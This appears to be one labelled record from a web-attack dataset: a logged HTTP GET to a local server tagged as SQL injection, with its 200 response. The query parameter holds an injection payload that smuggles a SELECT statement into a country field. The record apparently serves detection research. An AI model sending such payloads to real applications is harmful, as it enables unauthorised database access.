 {
"request": {
"headers": {
"Host": "127.0.0.1:5000",
"User-Agent": "Mozilla/5.0 (Windows NT 4.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2049.0 Safari/537.36",
"Accept-Encoding": "gzip, deflate, br",
"Accept": "*/*",
"Connection": "keep-alive",
"Accept-Language": "en-US,en;q=0.9,he;q=0.8",
"Sec-Fetch-Site": "none",
"Sec-Fetch-Mode": "websocket",
"Sec-Fetch-User": "?1",
"Sec-Fetch-Dest": "document",
"Set-Cookie": "['ck=gsIgX5bRGtCoMVzsWrmFcMnSn1b-T81DmtK9wW2xu5wWFoaNosCOr90TBzWqoh2Znh_MpR7HPZTwqR4h3M_t4w; Domain=localhost:5000; Expires=Wed, 21
Dec 2022 18:12:16 GMT', 'uu=4rroxyErSNvNl1jp_XEANV3560h-L-V9a_C_hLNZ7kahB4VEVqbjSz6Nfdd_kgDBPXKLsjx4iY9cZHSqDe-INA; Domain=localhost:5000;
Expires=Tue, 06 Dec 2022 18:12:16 GMT', 'session=33dae357-1fc8-4924-be74-e0b69097ec84; Expires=Mon, 21 Nov 2022 18:42:16 GMT']",
"Date": "Mon, 21 Nov 2022 18:12:16 GMT"
},
"method": "GET",
"url": "http://127.0.0.1:5000/orders/get/country?country=';SELECT%20*%20FROM%20categories%20limit33--",
"body": "",
"Attack_Tag": "SQL·Injection"
},
"response": {
"status": "200 OK",
"headers": {
"Content-Type": "application/json",
"Content-Length": "51"
},
"status_code": 200,
"body": "[{}, {}, {}, {}, {}, {}, {}, {}]"
}
},